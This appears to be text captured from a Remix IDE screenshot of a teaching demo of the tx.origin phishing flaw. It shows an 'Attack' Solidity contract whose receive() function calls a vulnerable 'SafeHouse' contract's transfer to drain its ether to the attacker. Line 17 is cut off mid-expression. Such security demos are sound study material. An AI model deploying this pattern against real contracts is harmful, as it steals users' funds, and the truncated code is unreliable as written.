 DEPLOY & RUN TRANSACTIONS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
SAFEHOUSE AT 0XD91...39138 (MEMORY)
transfer
address _to, uint256 _amount
getBalance
0: uint256: 22000000000000000000
initialBalance
owner
Low level interactions
CALLDATA
Transact
SafeHouse.sol
Attack.sol
1 // SPDX-License-Identifier: GPL-3.0
2
3 pragma solidity 0.8.0;
4
5 import "./SafeHouse.sol";
6
7 contract Attack {
8 address payable public owner;
9 SafeHouse safeHouse;
10
11 constructor(SafeHouse _safeHouse) {
12 safeHouse = SafeHouse(_safeHouse);
13 owner = payable(msg.sender);
14 }
15
16 function attack() public {
17 safeHouse.transfer(owner, address(safe
18 }
19
20 receive() payable external {
21 attack();
22 }
23 }
0
listen on all transactions
Search with tra...
Tx.Origin
Victim Address:
0x5B38Da6a701c568545dCfcB03Fc
Victim Contract Address:
Attacker Address: